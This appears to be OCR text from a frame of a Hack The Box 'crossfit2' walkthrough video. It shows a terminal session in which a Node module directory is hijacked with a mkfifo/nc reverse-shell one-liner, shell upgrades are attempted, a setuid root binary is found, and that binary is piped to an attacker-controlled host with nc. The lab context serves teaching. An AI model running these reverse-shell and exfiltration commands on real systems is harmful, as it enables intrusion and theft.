 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms]
Thu Aug 12
12:29
exit - Parrot Terminal
File Edit View Search Terminal Help
crossfit2$ mkdir -p /opt/sysadmin/node_modules/ws/
crossfit2$ cd /opt/sysadmin/node_modules/ws/
crossfit2$ ls
mp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f' <
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234
>/tmp/fcrossfit2$
crossfit2$ which nc
/usr/bin/nc
pt/sysadmin/node_modules/ws/index.js <
sh: cannot create /opt/sysadmin/node_modules/ws/index.js: No such fi
le or directory
crossfit2$ mkdir -p /opt/sysadmin/node_modules/ws/
in/node_modules/ws/index.js <
crossfit2$ date
Thu Aug 12 12:31:36 BST 2021
crossfit2$
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.232.
Ncat: Connection from 10.10.10.232:36367.
^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2/binexp]
└──╼ [★]$ ls
log
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2/binexp]
└──╼ [★]$ chmod +x log
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2/binexp]
└──╼ [★]$ ls
log
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2/binexp]
└──╼ [★]$
crossfit2$ python3 -c 'import pty;pty.spawn("/bin/bash")'
Traceback (most recent call last):
File "<string>", line 1, in <module>
File "/usr/local/lib/python3.8/pty.py", line 158, in spawn
os.execlp(argv[0], *argv)
File "/usr/local/lib/python3.8/os.py", line 551, in execlp
execvp(file, args)
File "/usr/local/lib/python3.8/os.py", line 568, in execvp
_execvpe(file, args)
File "/usr/local/lib/python3.8/os.py", line 591, in _execvpe
exec_func(file, *argrest)
FileNotFoundError: [Errno 2] No such file or directory
crossfit2$ which script
/usr/bin/script
crossfit2$ script -q /bin/sh -o /dev/null
script: unknown option -- q
usage: script [-a] [-c command] [file]
crossfit2$ script -c /bin/sh /dev/null
crossfit2$ Script started, output file is /dev/null
Script started, output file is /dev/null
Script done, output file is /dev/null
crossfit2$ ls
statbot.sh
crossfit2$ groups
john staff sysadmins
crossfit2$ find / -group staff -ls 2>/dev/null
1481580 20 -rwsr-s--- 1 root staff 9024 Jan 5 202
1 /usr/local/bin/log
crossfit2$ cat /usr/local/bin/log | nc 10.10.14.8 9001
crossfit2$ cat /usr/local/bin/log | nc 10.10.14.8 9001
crossfit2$ ls
statbot.sh
crossfit2$ cd /usr/local/bin
[0] 0:openvpn 1:bashZ 2:bash- 3:nc* "parrot" 12:29 12-Aug-21